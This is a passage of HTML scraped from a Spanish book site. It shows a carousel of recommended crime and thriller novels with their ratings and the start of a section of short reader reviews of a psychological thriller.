												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="6479"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sin-rastro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sin-rastro"><span>SIN RASTRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/robotham-michael">ROBOTHAM, MICHAEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.943 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-perfume">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.316 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			341 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-padrino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.167 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/misery">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 988 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 594 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-paciente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ocho">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.999 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl">
																	<img src="https://quelibroleo.com/web/public/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/05131344k">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>maria jose</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>La primera mitad aburrida. La segunda inveros&iacute;mil. No me gusto  La chica del tren y este tampoco.
Reconozco que escribe bien , pero las historias no se sostienen
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="101401">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/pablohispanoathotmailcom">
					<img src="https://quelibroleo.com/web/public/images/avatares/pablohispano@hotmail.com.JPG" alt="Avatar">
					<span>ppiojo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Empieza como una novela al estilo pel&iacute;cula de sobremesa. A mitad de libro se pone un poco mas interesante. Contado desde el punto de vista de dos personajes. Gracias a que est&aacute; bien escrita algo llama la atenci&oacute;n pero me parece en t&eacute;rminos globales aburrida y previsible.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="98919">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/tribulete">
					<img src="https://quelibroleo.com/web/public/images/avatares/TRIBULETE.jpg" alt="Avatar">
					<span>lluís g.f.</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una gran novela que tiene  m&aacute;s de thriller psicol&oacute;gico que de novela "negra". Al principio se hace algo lenta su lectura, pero hay un
momento clave en que cambia totalmente y se  convierte en un trama que su lectura te absorbe completamente y  se vuelve angustiosa
. Un final adecuado, pero, a mi parecer, se alarga demasiado. Muy recomendable.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="95544">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/web/public/images/avatares/GloriaRomera.jpg" alt="Avatar">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
